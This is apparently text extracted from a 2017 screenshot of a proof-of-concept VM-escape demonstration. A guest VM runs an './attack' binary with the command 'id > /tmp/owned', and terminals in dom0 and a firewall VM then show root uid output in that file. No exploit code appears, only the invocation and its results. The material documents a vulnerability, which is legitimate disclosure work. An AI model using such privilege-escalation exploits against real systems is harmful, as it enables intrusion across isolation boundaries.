 u... Te... Mi 2017-03-29 17:36:38 jann
File Edit View Search Terminal Help
[root@test124 privesc_poc]# ./attack 'id > /tmp/owned'
press enter to continue
[root@test124 privesc_poc]#
[Dom0] Terminal - root@dom0:/home/ja
Datei Bearbeiten Ansicht Terminal Reiter Hilfe
[root@dom0 jann]# cat /tmp/owned
uid=0(root) gid=0(root) groups=0(root)
[root@dom0 jann]#
[firewallvm] user@firewallvm:~
File Edit View Search Terminal Help
[user@firewallvm ~]$ cat /tmp/owned
uid=0(root) gid=0(root) groups=0(root)
[user@firewallvm ~]$